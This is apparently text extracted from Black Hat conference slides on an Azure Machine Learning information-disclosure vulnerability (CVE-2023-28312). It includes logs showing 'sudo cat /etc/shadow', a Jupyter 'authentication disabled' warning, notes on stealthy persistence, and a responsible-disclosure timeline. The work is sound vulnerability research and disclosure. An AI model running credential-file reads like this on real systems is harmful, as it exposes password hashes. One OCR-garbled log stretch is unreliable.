-- Logs begin at Fri 2022-08-19 18:16:10 UTC, end at Mon 2022-10-31 19:40:53 UTC. --Oct 31 19:40:46 zdiamltest sudo[11506]: pam unix(sudo:session): session closed for user root Oct 31 19:40:46 zdiamltest sudo[11506]: pam unix(sudo:session): session opened for user root by (uid=0) Oct 31 19:40:46 zdiamltest sudo[11506]: azureuser : TTY=pts/0 ; PWD=/mnt/batch/tasks/shared/LS root/mounts/clusters/zdiamltest/code/Users/nitesh surana ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow Oct 31 19:40:38 zdiamltest jupyter[8180]: [I 2022-10-31 19:40:38.466 ServerApp] New terminal with automatic name: 2 Oct 31 19:40:38 zdiamltest jupyter[8180]: [W 2022-10-31 19:40:38.151 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1) 2.47ms referer=None Oct 31 19:40:38 zdiamltest jupyter[8180]: [W 2022-10-31 19:40:38.150 ServerApp] Terminal not found: 1000000 Oct 31 19:40:38 zdiamltest jupyter[8180]: [W 2022-10-31 19:40:38.149 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1): Terminal not found: 1000000 Oct 31 19:38:37 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:37.193 ServerApp] New terminal with automatic name: 1 D Oct 31 19:38:36 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:36.648 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1) 3.25ms referer=None Oct 31 19:38:36 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:36.648 ServerApp] Terminal not found: 1000000 Oct 31 19:38:36 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:36.647 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1): Terminal not found: 1000000 Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.507 ServerApp] Use Control-C to stop this server and shut down all kernels (twice to skip confirmation). Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.507 ServerApp] or http://127.0.0.1:8888/ Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.506 ServerApp] http://localhost:8888/ Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.506 ServerApp] Jupyter Server 1.18.1 is running at: Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.506 ServerApp] Serving notebooks from local directory: /mnt/batch/tasks/shared/LS root/mounts/clusters/zdiamltest/code Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.505 ServerApp] nbdime | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.810 ServerApp] nbclassic | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.776 ServerApp] jupytext | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.774 ServerApp] [Jupytext Server Extension] Deriving a JupytextContentsManager from LargeFileManager Oct 31 19:38:02 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:02.774 ServerApp] jupyterlab nvdashboard | extension failed loading with message: 'NoneType' object is not callable Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.773 ServerApp] jupyterlab | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.760 LabApp] JupyterLab application directory is /anaconda/envs/azureml py38/share/jupyter/lab Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.760 LabApp] JupyterLab extension loaded from /anaconda/envs/azureml py38/lib/python3.8/site-packages/jupyterlab Oct 31 19:38:02 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:02.758 ServerApp] jupyter server proxy | extension failed loading with message: (Pillow 6.2.1 (/anaconda/envs/azureml py38/lib/python3.8/site-packages), Requirement.parse('pillow>=7.1.0'), {'bokeh'}) Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.866 ServerApp] jupyter server mathjax | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.865 ServerApp] jupyter resource usage | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.864 ServerApp] azureml-samples.handlers | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.862 ServerApp] notebook shim | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:01.860 ServerApp] All authentication is disabled. Anyone who can connect to this server will be able to run code. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.790 ServerApp] notebook\_shim | extension was successfully linked. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.789 ServerApp] azureml-samples.handlers | extension was successfully linked. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.789 ServerApp] azureml-samples.handlers | extension was found and enabled by notebook\_shim. Consider moving the extension to Jupyter Server's extension paths Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.927 ServerApp] Writing Jupyter server cookie secret to /home/azureuser/.local/share/jupyter/runtime/jupyter cookie secret Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.925 ServerApp] nbdime | extension was successfully linked. Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.925 ServerApp] nbclassic | extension was successfully linked. Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.910 ServerApp] jupytext | extension was successfully linked.





# Command logged in Service Logs

and at Mon 2822-18-31 19-48-13 URL --**Ror** user root ed/LS\_root/mounts/clusters/cdiamitest/code/Users/nitesh\_curana ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow  $1/10000000 (137.8.8.1)$ all kernels (twice to skip confirmation). ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow ts/clusters/zdlamitest/code Extension] Deriving a JupytextContentsManager from LargefileManager extension failed loading with message: 'NoneType' object is not callable JupyterLab application directory is /anaconda/envs/apureml\_pyl8/share/jupyter/lab hapyteriab extension inaded from /anaconda/envs/azureml\_py36/lib/pythun3.6/site-packages/jupyteriab { extension failed loading with message: (Pillow 6.2.1 (/anaconda/envo/acureal\_py18/lib/python).B/site-packages), =7.1.0"), {"bokeh"}) jupyter server mathjax | extension was successfully loaded. verkop) jupyter\_resource\_usage | extension was successfully loaded. on use successfully loaded. yone who can connect to this server will be able to run code successfully limbed. use successfully linked. on was found and enabled by notebook shim. Consider moving the extension to jupyter Server' s /home/acureuser/.local/share/jupyter/runtime/jupyter\_cookia\_sacret extension was successfully linked.







## *dsimountagent* :46802

# *systemd* logs

azureuser : TTY=pts/0 ; PWD=/ ; USER=root ; COMMAND=**/usr/bin/cat /etc/shadow**







Azure Machine Learning Information Disclosure Vulnerability

[Demo Video](https://youtu.be/Zpos3b70T6M)





## **Azure Machine Learning Information Disclosure Vulnerability**

CVE-2023-28312 **Security Vulnerability** 

Released: Apr 11, 2023

Assigning CNA: 0 Microsoft

CVE-2023-28312 더

#BHUSA @BlackHatEvents



Impact: Information Disclosure Max Severity: Important

CVSS:3.1 6.5 / 5.7  $\circ$ 

<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-28312>





- Secret agents -> Secret bugs -> Invisible attack surface ++
- Vulnerabilities (still) exist in cloud agents
- Need for focused threat modelling on agent features
- Practicing Zero-Trust is hard; but crucial for cloud security
- Simulating attacks in secure configs may uncover vulnerabilities






- Found a way to achieve stealthy persistence in AML service
- Reported to MSRC via ZDI in April (ZDI-CAN-20771)
- Issue reproducible before session recording (early July)
- Requested a status check with MSRC
- Microsoft to fix the reported issue by end of August







# Responsible Disclosure



# The Funhouse of Experiments: A Rollercoaster Ride







- Container Escape in Azure ML Jobs
- No cross-tenant scenarios
- No Dependency Confusion in npm packages
- No misconfigurations in Jupyter implementation



